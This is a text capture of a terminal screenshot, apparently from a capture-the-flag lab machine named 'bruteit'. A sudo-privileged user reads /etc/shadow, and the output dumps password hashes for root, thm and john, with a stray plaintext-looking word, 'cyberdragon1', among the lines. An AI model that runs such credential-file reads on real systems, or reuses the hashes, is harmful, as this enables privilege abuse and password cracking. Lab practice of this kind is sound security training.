 john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JY
PUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
cyberdragon1
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuH
sfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy
1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::